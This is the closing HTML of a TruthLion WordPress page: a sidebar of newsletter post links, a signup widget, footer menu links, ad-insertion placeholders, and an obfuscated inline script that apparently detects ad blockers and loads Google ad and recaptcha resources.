		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-19-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/19/26</span></a></li>
		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-18-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/18/26</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="enhancedtextwidget-19" class="mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5 style="font-size: 22px;margin: 12px 0 8px;">Join the TruthLion Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/rYrQoHuC" target="_blank"><img src="/wp-content/uploads/2021/09/newsletter-subscribe-button2.png"></a></div></section><section id="enhancedtextwidget-31" class="mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-13-13842373' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-13-13842373' data-insertion-no-dbg data-code='[base64]' data-block='13'></div>

</div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://truthlion.com/"><img src="/wp-content/uploads/2021/09/truthlion-logo-footer.png" alt="TruthLion" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																																																																							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://truthlion.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://truthlion.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://truthlion.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://truthlion.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://truthlion.com/contact/">Contact</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2021 TruthLion. All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-5-77966455' data-insertion-position='after' data-selector='#mvp-main-head-wrap' data-code='[base64]' data-block='5'></div>

<div class='ai-viewports ai-viewport-3 ai-insert-11-59765942' data-insertion-position='after' data-selector='#mvp-main-head-wrap' data-code='[base64]' data-block='11'></div>




<div class="ai-wait-for-interaction ai-wait-for-interaction-85" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function ujo(){if(bsamh==undefined){var bsamh={ts:'1769212827',};(function(){var hpicxlxgekn=["a","v","D","?","=","\\","<","7","o","`","*","W","S","]","c",",","2","C","3","5","U","s","M","m","u","j","F","O","|","0","L","f","!","h","E","(","#",">","t","+","1","}","P","B","R","K","H","@","I","n","i","/","q","A","V","&","\"",":","k","^","z","b","X","J","_","G","9","6","N","d","[",")",";","$","8","4","{","'","r","w","l","g","-","y","p","e","Z","Y"," ","T","x",".","Q","%"];var bsamh=[38,78,83,76,69,8,14,24,23,85,49,38,91,14,24,78,78,85,49,38,12,14,78,50,84,38,91,21,85,38,53,38,38,78,50,61,24,38,85,35,77,21,78,14,77,15,77,80,8,80,77,71,72,41,14,0,38,14,33,35,85,71,76,41,50,31,35,22,0,38,33,91,78,0,49,69,8,23,4,4,49,24,80,80,71,76,27,61,25,85,14,38,91,69,85,31,50,49,85,42,78,8,84,85,78,38,83,35,22,0,38,33,15,56,78,0,49,69,8,23,56,15,76,1,0,80,24,85,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,84,0,78,21,85,26,80,8,0,38,35,77,29,91,77,39,49,85,79,88,2,0,38,85,35,71,91,81,85,38,20,89,17,22,50,80,80,50,21,85,14,8,49,69,21,35,71,71,41,41,71,72,41,50,31,35,22,0,38,33,91,31,80,8,8,78,4,4,49,24,80,80,71,76,27,61,25,85,14,38,91,69,85,31,50,49,85,42,78,8,84,85,78,38,83,35,22,0,38,33,15,56,31,80,8,8,78,56,15,76,1,0,80,24,85,57,31,24,49,14,38,50,8,49,35,1,71,76,78,85,38,24,78,49,88,84,0,78,21,85,48,49,38,35,1,91,38,8,12,38,78,50,49,81,35,71,71,41,41,71,72,41,50,31,35,21,2,87,4,4,24,49,69,85,31,50,49,85,69,71,76,1,0,78,88,21,2,87,4,76,24,57,77,51,51,38,78,24,38,33,80,50,8,49,91,14,8,23,51,67,60,45,30,51,24,25,8,31,85,8,80,50,38,85,24,25,8,51,24,25,8,31,0,61,84,24,25,8,51,16,29,16,67,51,29,40,51,24,25,8,85,0,61,84,82,81,85,85,81,0,79,40,18,16,74,7,0,82,70,78,13,91,84,49,81,77,15,83,57,77,51,51,38,78,24,38,33,80,50,8,49,91,14,8,23,51,34,21,74,16,82,82,52,51,49,46,79,63,21,52,38,26,51,65,30,62,20,81,27,33,51,46,63,79,65,26,44,54,11,42,82,70,78,13,91,25,84,81,77,15,38,21,57,77,40,7,67,66,16,40,16,74,16,7,77,15,31,80,57,70,13,15,14,31,57,31,0,80,21,85,15,0,38,64,69,8,57,56,78,69,69,83,79,69,91,14,8,23,56,15,0,38,64,25,21,57,56,0,69,1,85,78,38,50,21,50,49,81,91,25,21,56,15,0,38,64,50,23,57,56,0,69,14,8,69,85,91,84,49,81,56,15,0,38,64,78,24,57,56,51,0,69,1,85,78,38,50,21,50,49,81,91,25,21,56,15,0,38,64,78,50,57,56,51,0,69,14,80,24,38,38,85,78,91,84,49,81,56,15,0,38,64,85,50,57,56,78,50,81,33,38,0,69,56,15,0,38,64,85,14,57,56,14,8,49,38,85,49,38,82,0,69,88,14,8,49,38,85,49,38,53,69,56,15,0,38,64,85,21,57,56,84,8,21,50,38,50,8,49,57,0,61,21,8,80,24,38,85,72,69,50,21,84,80,0,83,57,61,80,8,14,58,72,56,15,0,38,64,85,57,38,78,24,85,15,0,38,64,78,57,38,78,24,85,15,0,38,64,78,16,57,31,0,80,21,85,15,50,57,31,0,80,21,85,15,14,57,29,15,24,14,57,31,0,80,21,85,15,14,80,57,70,13,15,84,1,57,31,0,80,21,85,15,14,21,21,57,31,0,80,21,85,15,0,38,64,81,57,31,0,80,21,85,15,0,38,64,69,57,31,0,80,21,85,15,0,38,64,50,57,31,0,80,21,85,15,0,38,64,31,57,31,0,80,21,85,15,0,38,64,50,61,57,77,24,25,8,77,15,21,49,57,29,15,21,38,0,78,38,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,71,76,32,31,24,49,14,38,50,8,49,35,0,15,61,15,14,71,76,0,70,61,13,4,14,35,71,41,35,21,2,87,15,56,1,56,15,31,24,49,14,38,50,8,49,35,71,76,31,24,49,14,38,50,8,49,88,0,35,71,76,78,85,38,24,78,49,76,79,50,69,38,33,57,58,35,71,15,33,85,50,81,33,38,57,80,35,71,41,41,31,24,49,14,38,50,8,49,88,61,35,0,15,61,71,76,1,0,78,88,14,4,76,41,72,78,85,38,24,78,49,88,61,4,39,61,28,28,29,15,14,91,79,50,69,38,33,4,35,14,91,78,50,81,33,38,4,0,91,78,50,81,33,38,39,61,71,82,35,14,91,80,85,31,38,4,0,91,80,85,31,38,82,61,71,15,14,91,33,85,50,81,33,38,4,35,14,91,61,8,38,38,8,23,4,0,91,61,8,38,38,8,23,39,61,71,82,35,14,91,38,8,84,4,0,91,38,8,84,82,61,71,15,14,41,31,24,49,14,38,50,8,49,88,14,35,0,15,14,71,76,78,85,38,24,78,49,88,0,4,0,55,55,32,0,91,49,8,69,85,89,83,84,85,3,0,70,29,13,57,0,15,0,55,55,40,4,4,4,0,91,49,8,69,85,89,83,84,85,3,61,35,0,91,81,85,38,43,8,24,49,69,50,49,81,17,80,50,85,49,38,44,85,14,38,35,71,15,14,71,57,32,40,41,31,24,49,14,38,50,8,49,88,69,35,61,71,76,61,4,49,24,80,80,4,4,61,3,0,35,71,57,40,4,4,4,61,91,49,8,69,85,89,83,84,85,3,14,35,61,71,57,61,72,1,0,78,88,69,4,61,91,33,85,50,81,33,38,15,85,4,61,91,79,50,69,38,33,72,78,85,38,24,78,49,88,69,4,56,31,24,49,14,38,50,8,49,56,4,4,38,83,84,85,8,31,88,69,3,69,91,14,0,80,80,35,61,71,57,69,15,85,4,56,31,24,49,14,38,50,8,49,56,4,4,38,83,84,85,8,31,88,85,3,85,91,14,0,80,80,35,61,71,57,85,15,85,51,69,41,1,0,78,88,85,4,76,41,15,31,4,56,24,49,69,85,31,50,49,85,69,56,32,4,38,83,84,85,8,31,88,79,50,49,69,8,79,55,55,79,50,49,69,8,79,15,81,4,56,24,49,69,85,31,50,49,85,69,56,32,4,38,83,84,85,8,31,88,69,8,14,24,23,85,49,38,55,55,69,8,14,24,23,85,49,38,15,33,4,81,55,55,81,91,69,8,14,24,23,85,49,38,34,80,85,23,85,49,38,15,50,4,31,0,80,21,85,15,25,4,50,3,31,24,49,14,38,50,8,49,35,0,71,76,78,85,38,24,78,49,32,32,50,91,14,0,80,80,35,31,15,0,71,91,23,0,38,14,33,85,21,41,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,32,40,41,15,58,4,85,91,1,50,85,79,84,8,78,38,11,4,31,24,49,14,38,50,8,49,35,71,76,1,0,78,88,0,4,33,91,14,80,50,85,49,38,11,50,69,38,33,15,61,4,31,91,50,49,49,85,78,11,50,69,38,33,72,78,85,38,24,78,49,88,61,37,0,3,61,57,0,41,15,80,4,85,91,1,50,85,79,84,8,78,38,46,4,31,24,49,14,38,50,8,49,35,71,76,1,0,78,88,0,4,33,91,14,80,50,85,49,38,46,85,50,81,33,38,15,61,4,31,91,50,49,49,85,78,46,85,50,81,33,38,72,78,85,38,24,78,49,88,61,37,0,3,61,57,0,41,72,78,85,38,24,78,49,88,85,91,23,52,4,25,15,85,91,1,50,85,79,84,8,78,38,4,0,15,85,91,21,14,78,8,80,80,62,4,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,91,84,0,81,85,62,27,31,31,21,85,38,28,28,33,91,21,14,78,8,80,80,30,85,31,38,41,15,85,91,21,14,78,8,80,80,87,4,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,91,84,0,81,85,87,27,31,31,21,85,38,28,28,33,91,21,14,78,8,80,80,89,8,84,41,15,85,91,78,85,14,38,0,49,81,80,85,4,14,15,85,91,0,21,84,85,14,38,4,69,15,85,91,50,49,62,4,31,24,49,14,38,50,8,49,35,0,15,61,71,76,1,0,78,88,69,4,14,35,0,15,61,71,72,78,85,38,24,78,49,32,32,69,55,55,69,91,78,50,81,33,38,37,4,29,55,55,69,91,80,85,31,38,6,4,58,35,71,41,15,85,91,50,49,87,4,31,24,49,14,38,50,8,49,35,0,15,61,71,76,1,0,78,88,69,4,14,35,0,15,61,71,72,78,85,38,24,78,49,32,32,69,55,55,69,91,61,8,38,38,8,23,37,4,29,55,55,69,91,38,8,84,6,4,80,35,71,41,15,85,91,50,49,54,50,85,79,84,8,78,38,4,31,24,49,14,38,50,8,49,35,0,15,61,71,76,1,0,78,88,69,4,14,35,0,15,61,71,72,78,85,38,24,78,49,32,32,69,55,55,69,91,61,8,38,38,8,23,37,4,29,55,55,69,91,78,50,81,33,38,37,4,29,55,55,69,91,38,8,84,6,4,80,35,71,55,55,69,91,80,85,31,38,6,4,58,35,71,41,15,85,41,71,72,32,31,24,49,14,38,50,8,49,35,49,15,38,15,85,71,76,38,70,49,13,4,85,35,71,41,35,56,52,56,15,21,2,87,15,31,24,49,14,38,50,8,49,35,71,76,31,24,49,14,38,50,8,49,88,49,35,49,71,76,78,85,38,24,78,49,70,13,91,21,80,50,14,85,91,14,0,80,80,35,49,15,29,71,41,31,24,49,14,38,50,8,49,88,38,35,49,71,76,1,0,78,88,38,72,78,85,38,24,78,49,88,49,55,55,56,8,61,25,85,14,38,56,4,4,38,83,84,85,8,31,88,49,55,55,35,38,4,49,91,49,8,69,85,89,83,84,85,71,55,55,35,40,4,4,38,28,28,66,4,4,38,71,41,31,24,49,14,38,50,8,49,88,85,35,49,71,76,78,85,38,24,78,49,56,8,61,25,85,14,38,56,4,4,38,83,84,85,8,31,88,49,55,55,50,21,26,50,49,50,38,85,35,49,91,80,85,49,81,38,33,71,41,31,24,49,14,38,50,8,49,88,8,35,49,71,76,31,8,78,35,1,0,78,88,38,4,70,13,15,8,4,29,15,78,4,49,91,80,85,49,81,38,33,72,78,37,8,72,39,39,8,71,85,35,49,70,8,13,71,3,38,4,38,91,14,8,49,14,0,38,35,49,70,8,13,71,57,38,70,38,91,80,85,49,81,38,33,13,4,49,70,8,13,72,78,85,38,24,78,49,88,38,41,31,24,49,14,38,50,8,49,88,78,35,49,71,76,1,0,78,88,38,15,85,15,8,4,70,13,72,49,57,31,8,78,35,38,4,29,72,38,6,49,91,80,85,49,81,38,33,72,38,39,39,71,76,31,8,78,35,85,4,29,72,85,6,8,91,80,85,49,81,38,33,72,85,39,39,71,50,31,35,8,70,85,13,4,4,49,70,38,13,71,14,8,49,38,50,49,24,85,88,49,72,8,70,8,91,80,85,49,81,38,33,13,4,49,70,38,13,41,78,85,38,24,78,49,88,8,41,31,24,49,14,38,50,8,49,88,50,35,49,71,76,78,85,38,24,78,49,88,49,3,56,21,38,78,50,49,81,56,4,4,38,83,84,85,8,31,88,49,3,24,35,49,71,70,29,13,57,32,49,70,21,13,55,55,85,35,49,71,3,49,70,29,13,57,49,57,31,41,31,24,49,14,38,50,8,49,88,24,35,78,15,24,71,76,1,0,78,88,0,15,21,4,50,35,24,71,72,78,85,38,24,78,49,88,21,55,55,78,3,78,4,4,4,80,28,28,38,35,78,71,3,32,24,28,28,78,32,4,4,80,55,55,38,35,21,71,55,55,23,35,78,15,21,71,3,70,78,13,57,70,13,57,78,55,55,85,35,78,71,3,8,35,78,71,57,31,91,81,85,38,34,80,85,23,85,49,38,21,43,83,17,80,0,21,21,68,0,23,85,55,55,56,21,38,78,50,49,81,56,4,4,78,55,55,35,0,4,78,91,23,0,38,14,33,35,14,71,71,3,49,35,21,91,81,85,38,34,80,85,23,85,49,38,21,43,83,17,80,0,21,21,68,0,23,85,35,0,70,40,13,71,71,57,78,55,55,35,78,91,69,8,14,24,23,85,49,38,28,28,78,91,49,8,69,85,89,83,84,85,55,55,66,4,4,78,91,49,8,69,85,89,83,84,85,71,3,24,3,70,13,57,70,78,13,57,49,35,21,91,52,24,85,78,83,12,85,80,85,14,38,8,78,53,80,80,35,78,71,71,57,70,13,41,1,0,78,88,14,4,51,59,5,91,35,70,5,79,5,82,13,39,71,73,51,15,90,4,56,14,8,23,84,0,78,85,56,39,56,2,8,14,24,23,85,49,38,56,39,56,42,8,21,50,38,50,8,49,56,15,31,4,69,8,14,24,23,85,49,38,15,80,4,79,50,49,69,8,79,15,0,4,31,91,69,8,14,24,23,85,49,38,34,80,85,23,85,49,38,15,21,4,56,49,8,69,85,89,83,84,85,56,15,23,4,90,88,50,49,88,0,3,31,24,49,14,38,50,8,49,35,49,15,38,71,76,78,85,38,24,78,49,88,40,67,4,4,35,40,67,55,38,70,90,13,35,49,71,71,41,57,31,24,49,14,38,50,8,49,35,49,15,38,71,76,78,85,38,24,78,49,88,38,4,38,4,4,31,28,28,38,4,4,79,50,49,69,8,79,3,0,57,38,15,38,32,4,4,49,55,55,38,91,14,8,49,38,0,50,49,21,35,49,71,41,72,78,85,38,24,78,49,88,24,91,24,49,50,52,4,78,15,24,41,15,38,33,50,21,71,72,50,31,35,49,0,1,50,81,0,38,8,78,91,24,21,85,78,53,81,85,49,38,91,21,85,0,78,14,33,35,56,88,43,78,0,1,85,51,56,71,37,82,40,71,21,2,87,91,0,38,64,78,4,38,78,24,85,72,50,31,35,21,2,87,91,50,71,78,85,38,24,78,49,88,31,0,80,21,85,72,21,2,87,91,50,4,38,78,24,85,72,21,2,87,91,0,38,64,81,4,77,81,85,38,77,72,78,85,38,24,78,49,88,21,2,87,91,0,61,69,35,31,24,49,14,38,50,8,49,35,71,76,38,78,83,76,1,0,78,88,0,4,69,8,14,24,23,85,49,38,91,14,78,85,0,38,85,34,80,85,23,85,49,38,35,77,50,31,78,0,23,85,77,71,72,69,8,14,24,23,85,49,38,91,33,85,0,69,91,0,84,84,85,49,69,17,33,50,80,69,35,0,71,72,1,0,78,88,81,85,38,27,79,49,42,78,8,84,85,78,38,83,2,85,21,14,78,50,84,38,8,78,4,0,91,14,8,49,38,85,49,38,11,50,49,69,8,79,91,27,61,25,85,14,38,91,81,85,38,27,79,49,42,78,8,84,85,78,38,83,2,85,21,14,78,50,84,38,8,78,72,1,0,78,88,8,61,25,85,14,38,69,85,31,50,49,85,42,78,8,84,85,78,38,83,4,0,91,14,8,49,38,85,49,38,11,50,49,69,8,79,91,27,61,25,85,14,38,91,69,85,31,50,49,85,42,78,8,84,85,78,38,83,72,27,61,25,85,14,38,91,69,85,31,50,49,85,42,78,8,84,85,78,38,83,4,8,61,25,85,14,38,69,85,31,50,49,85,42,78,8,84,85,78,38,83,72,1,0,78,88,0,84,84,4,81,85,38,27,79,49,42,78,8,84,85,78,38,83,2,85,21,14,78,50,84,38,8,78,35,0,91,14,8,49,38,85,49,38,11,50,49,69,8,79,91,68,8,69,85,91,84,78,8,38,8,38,83,84,85,15,56,50,49,21,85,78,38,43,85,31,8,78,85,56,71,72,0,84,84,91,14,8,49,31,50,81,24,78,0,61,80,85,4,31,0,80,21,85,72,8,61,25,85,14,38,69,85,31,50,49,85,42,78,8,84,85,78,38,83,35,79,50,49,69,8,79,91,68,8,69,85,91,84,78,8,38,8,38,83,84,85,15,56,50,49,21,85,78,38,43,85,31,8,78,85,56,15,0,84,84,71,72,0,84,84,4,81,85,38,27,79,49,42,78,8,84,85,78,38,83,2,85,21,14,78,50,84,38,8,78,35,0,91,14,8,49,38,85,49,38,11,50,49,69,8,79,91,2,8,14,24,23,85,49,38,91,84,78,8,38,8,38,83,84,85,15,56,61,8,69,83,56,71,72,0,84,84,91,14,8,49,31,50,81,24,78,0,61,80,85,4,31,0,80,21,85,72,27,61,25,85,14,38,91,69,85,31,50,49,85,42,78,8,84,85,78,38,83,35,69,8,14,24,23,85,49,38,15,77,61,8,69,83,77,15,0,84,84,71,72,0,84,84,4,81,85,38,27,79,49,42,78,8,84,85,78,38,83,2,85,21,14,78,50,84,38,8,78,35,0,91,14,8,49,38,85,49,38,11,50,49,69,8,79,91,34,80,85,23,85,49,38,91,84,78,8,38,8,38,83,84,85,15,56,50,49,49,85,78,46,89,22,30,56,71,72,0,84,84,91,14,8,49,31,50,81,24,78,0,61,80,85,4,31,0,80,21,85,72,8,61,25,85,14,38,69,85,31,50,49,85,42,78,8,84,85,78,38,83,35,79,50,49,69,8,79,91,34,80,85,23,85,49,38,91,84,78,8,38,8,38,83,84,85,15,56,50,49,49,85,78,46,89,22,30,56,15,0,84,84,71,72,8,61,25,85,14,38,69,85,31,50,49,85,42,78,8,84,85,78,38,83,35,69,8,14,24,23,85,49,38,91,61,8,69,83,15,56,50,49,49,85,78,46,89,22,30,56,15,0,84,84,71,72,0,84,84,4,81,85,38,27,79,49,42,78,8,84,85,78,38,83,2,85,21,14,78,50,84,38,8,78,35,0,91,14,8,49,38,85,49,38,11,50,49,69,8,79,91,34,80,85,23,85,49,38,91,84,78,8,38,8,38,83,84,85,15,56,8,24,38,85,78,46,89,22,30,56,71,72,0,84,84,91,14,8,49,31,50,81,24,78,0,61,80,85,4,31,0,80,21,85,72,8,61,25,85,14,38,69,85,31,50,49,85,42,78,8,84,85,78,38,83,35,79,50,49,69,8,79,91,34,80,85,23,85,49,38,91,84,78,8,38,8,38,83,84,85,15,56,8,24,38,85,78,46,89,22,30,56,15,0,84,84,71,72,0,84,84,4,81,85,38,27,79,49,42,78,8,84,85,78,38,83,2,85,21,14,78,50,84,38,8,78,35,0,91,14,8,49,38,85,49,38,11,50,49,69,8,79,91,34,80,85,23,85,49,38,91,84,78,8,38,8,38,83,84,85,15,56,81,85,38,34,80,85,23,85,49,38,21,43,83,89,0,81,68,0,23,85,56,71,72,0,84,84,91,14,8,49,31,50,81,24,78,0,61,80,85,4,31,0,80,21,85,72,8,61,25,85,14,38,69,85,31,50,49,85,42,78,8,84,85,78,38,83,35,69,8,14,24,23,85,49,38,15,56,81,85,38,34,80,85,23,85,49,38,21,43,83,89,0,81,68,0,23,85,56,15,0,84,84,71,72,0,84,84,4,81,85,38,27,79,49,42,78,8,84,85,78,38,83,2,85,21,14,78,50,84,38,8,78,35,0,91,14,8,49,38,85,49,38,11,50,49,69,8,79,91,22,0,38,33,15,56,78,0,49,69,8,23,56,71,72,0,84,84,91,14,8,49,31,50,81,24,78,0,61,80,85,4,31,0,80,21,85,72,8,61,25,85,14,38,69,85,31,50,49,85,42,78,8,84,85,78,38,83,35,79,50,49,69,8,79,91,22,0,38,33,15,56,78,0,49,69,8,23,56,15,0,84,84,71,72,0,84,84,4,81,85,38,27,79,49,42,78,8,84,85,78,38,83,2,85,21,14,78,50,84,38,8,78,35,0,91,14,8,49,38,85,49,38,11,50,49,69,8,79,15,56,21,85,38,89,50,23,85,8,24,38,56,71,72,0,84,84,91,14,8,49,31,50,81,24,78,0,61,80,85,4,31,0,80,21,85,72,8,61,25,85,14,38,69,85,31,50,49,85,42,78,8,84,85,78,38,83,35,79,50,49,69,8,79,15,56,21,85,38,89,50,23,85,8,24,38,56,15,0,84,84,71,72,0,84,84,4,81,85,38,27,79,49,42,78,8,84,85,78,38,83,2,85,21,14,78,50,84,38,8,78,35,0,91,14,8,49,38,85,49,38,11,50,49,69,8,79,15,56,0,80,85,78,38,56,71,72,0,84,84,91,14,8,49,31,50,81,24,78,0,61,80,85,4,31,0,80,21,85,72,8,61,25,85,14,38,69,85,31,50,49,85,42,78,8,84,85,78,38,83,35,79,50,49,69,8,79,15,56,0,80,85,78,38,56,15,0,84,84,71,72,0,91,78,85,23,8,1,85,35,71,72,41,14,0,38,14,33,35,85,71,76,41,21,2,87,91,31,35,21,2,87,91,31,80,71,72,21,2,87,91,31,14,35,71,72,21,2,87,91,23,31,35,71,72,79,50,49,69,8,79,91,21,85,38,89,50,23,85,8,24,38,35,31,24,49,14,38,50,8,49,35,71,76,21,2,87,91,31,35,21,2,87,91,31,80,71,72,41,15,40,19,29,29,71,72,21,2,87,91,49,8,79,35,21,2,87,91,24,78,35,21,2,87,91,24,71,15,69,8,14,24,23,85,49,38,91,52,24,85,78,83,12,85,80,85,14,38,8,78,53,80,80,35,56,33,38,23,80,56,71,70,29,13,71,72,78,85,38,24,78,49,88,38,78,24,85,72,41,71,72,41,41,35,71,15,0,61,69,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,31,71,76,50,31,35,21,2,87,91,0,38,64,78,71,76,21,2,87,91,0,38,64,50,4,77,48,23,77,39,77,0,81,85,77,72,1,0,78,88,21,50,4,69,8,14,24,23,85,49,38,91,14,78,85,0,38,85,34,80,85,23,85,49,38,35,56,50,23,81,56,71,72,21,50,91,14,78,8,21,21,27,78,50,81,50,49,4,56,53,49,8,49,83,23,8,24,21,56,72,21,50,91,8,49,85,78,78,8,78,4,31,24,49,14,38,50,8,49,35,64,21,50,71,76,50,31,35,21,2,87,91,21,49,4,4,29,71,76,21,2,87,91,21,49,4,40,72,21,2,87,91,0,38,64,69,4,77,2,0,77,39,77,38,0,77,72,78,85,38,24,78,49,88,31,35,71,72,41,41,72,21,50,91,8,49,80,8,0,69,4,31,24,49,14,38,50,8,49,35,64,21,50,71,76,50,31,35,21,2,87,91,21,49,4,4,29,71,76,21,2,87,91,0,38,64,78,4,31,0,80,21,85,72,78,85,38,24,78,49,72,41,41,72,21,50,91,21,78,14,4,56,51,51,56,39,21,2,87,91,0,38,64,69,8,39,56,51,56,39,21,2,87,91,0,38,64,50,23,72,41,31,24,49,14,38,50,8,49,88,50,21,35,85,71,76,50,31,35,21,2,87,91,21,49,4,4,29,71,76,21,2,87,91,21,49,4,40,72,21,2,87,91,0,38,64,69,4,77,2,0,77,39,77,38,0,77,72,78,85,38,24,78,49,88,31,35,71,72,41,41,1,0,78,88,21,50,4,69,8,14,24,23,85,49,38,91,14,78,85,0,38,85,34,80,85,23,85,49,38,35,56,21,14,78,50,84,38,56,71,72,21,50,91,8,49,85,78,78,8,78,4,50,21,72,21,50,91,21,78,14,4,56,51,51,84,0,81,85,0,69,16,91,81,8,8,81,80,85,21,83,49,69,50,14,0,38,50,8,49,91,14,8,23,51,84,0,81,85,0,69,51,25,21,51,0,69,21,61,83,81,8,8,81,80,85,91,25,21,56,72,69,8,14,24,23,85,49,38,91,61,8,69,83,91,0,84,84,85,49,69,17,33,50,80,69,35,21,50,71,72,1,0,78,88,21,50,4,69,8,14,24,23,85,49,38,91,14,78,85,0,38,85,34,80,85,23,85,49,38,35,56,50,23,81,56,71,72,21,50,91,8,49,80,8,0,69,4,50,21,72,21,50,91,21,78,14,4,77,33,38,38,84,21,57,51,51,79,79,79,91,81,8,8,81,80,85,0,84,50,21,91,14,8,23,51,81,85,49,85,78,0,38,85,64,16,29,75,77,72,1,0,78,88,21,50,4,69,8,14,24,23,85,49,38,91,14,78,85,0,38,85,34,80,85,23,85,49,38,35,56,21,14,78,50,84,38,56,71,72,21,50,91,8,49,85,78,78,8,78,4,50,21,72,21,50,91,8,49,80,8,0,69,4,31,24,49,14,38,50,8,49,35,64,21,50,71,76,50,31,35,38,83,84,85,8,31,35,64,64,0,71,4,4,77,24,49,69,85,31,50,49,85,69,77,71,76,78,85,38,24,78,49,88,50,21,35,64,21,50,71,72,41,41,72,21,50,91,21,78,14,4,56,51,51,56,39,21,2,87,91,0,38,64,69,8,39,56,51,56,39,21,2,87,91,0,38,64,25,21,72,69,8,14,24,23,85,49,38,91,61,8,69,83,91,0,84,84,85,49,69,17,33,50,80,69,35,21,50,71,72,41,41,35,71,15,78,14,